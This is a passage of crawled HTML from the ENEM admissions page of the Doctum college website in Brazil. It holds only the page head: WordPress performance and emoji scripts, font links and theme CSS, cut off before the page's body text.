

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vest.doctum.edu.br/formas-de-ingresso/enem/
body_size: 35855
content:
<!doctype html>
<html lang="pt-BR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>ENEM &#8211; Doctum</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Mulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Doctum &raquo;" href="https://vest.doctum.edu.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Doctum &raquo;" href="https://vest.doctum.edu.br/comments/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vest.doctum.edu.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://vest.doctum.edu.br/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://vest.doctum.edu.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
